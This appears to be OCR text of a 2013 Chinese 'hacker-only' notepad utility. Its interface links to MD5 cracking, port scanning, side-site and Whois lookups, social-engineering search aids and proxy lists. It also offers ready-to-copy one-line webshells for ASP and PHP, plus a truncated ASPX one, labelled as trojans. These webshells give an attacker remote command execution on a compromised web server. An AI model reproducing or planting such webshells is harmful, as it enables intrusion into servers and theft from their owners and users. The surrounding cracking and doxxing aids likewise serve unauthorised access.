 七行者多功能记事本V1.2（黑客专用）
文件(F) 编辑(E) 插入(J) 字体(Z) 设置(Q) 帮助(H)
黑客专用记事本 河源下载站Www.Cngr.CN 百度搜索
记事本 常用命令 在线翻译 辅助功能 通用工具 黑客精神 关于我们
MD5解密： 解密一 解密二 解密三 解密四 解密五 解密六 解密七
解密八 32解密一 32解密一 32解密二 32解密三 32解密四 32解密五
常用网站： IP查询 旁站查询 超级ping 端口扫描 DNS查询 RP查询 网速测试
网页代码检测 HTTP状态查询 Whois查询一 Whois查询二 Whois反查询 网站备案查询
社工辅助： 新浪微博 腾讯微博 新浪微博 百度贴吧 360综合搜索 百度谷歌一起搜
58同城 soso搜搜 朋友网碰碰 谷歌搜索 百度搜索 火鸟双搜 各种查询网址
IP代理： 代理IP(一) 代理IP(二) 代理IP(三) 代理IP(四) 本机IP查询
一句话马儿： ASP一句话： <%execute(request("hacker"))%> 复制马儿
PHP一句话： <?php eval($_POST[hacker]);?> 复制马儿
ASPX一句话： <% @Page Language="Jscript"%><%eval( 复制马儿
当前用户：Administrator 现在时间：2013年9月23日13时38分 QQ交流群：15790005 By：七行者